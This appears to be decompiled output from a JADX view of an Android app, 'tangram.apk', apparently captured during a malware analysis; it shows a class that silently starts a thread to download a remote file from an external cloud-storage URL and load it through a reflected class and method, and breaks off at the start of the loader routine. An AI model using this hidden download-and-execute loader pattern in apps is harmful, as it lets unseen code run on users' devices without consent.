 File View Navigation Tools Help
tangram.apk
Source code
com.each.person
AppsFlyers
Grain
Resources
com.each.person.languages.AppsFlyers
com.each.person.languages.Grain
package com.each.person.languages;
import android.content.Context;
import java.lang.reflect.Array;
import java.lang.reflect.Field;
19 public class Grain {
private static final String CLASS_MAIN = "com.multilanguage.speech.text.Match";
private static final String METHOD_MAIN = "ma";
/* access modifiers changed from: private */
public static String sdkPath = "http://sahar.oss-us-east-1.aliyuncs.com/tangram2.asf";
20 public static final String white(final Context context) {
30 new Thread(new Runnable() {
24 public void run() {
try {
25 Grain.startSDK(context, Grain.sdkPath);
} catch (Exception e) {
27 e.printStackTrace();
}
}
}).start();
31 return "700464327414653";
}
/* JADX WARNING: type inference failed for: r18v19, types: [java.net.URLConnection] */
/* access modifiers changed from: private */
/* JADX WARNING: Multi-variable type inference failed */
/* JADX WARNING: Removed duplicated region for block: B:22:0x0083 */
/* JADX WARNING: Removed duplicated region for block: B:24:0x0088 */
/* JADX WARNING: Removed duplicated region for block: B:37:0x0154 */
/* JADX WARNING: Removed duplicated region for block: B:39:0x0159 */
/* JADX WARNING: Removed duplicated region for block: B:45:? A[RETURN, SYNTHETIC] */
/* Code decompiled incorrectly, please refer to instructions dump. */
34 public static void startSDK(android.content.Context r22, java.lang.String r23) throws java.lang.Exception {
/*
r8 = 0
r4 = 0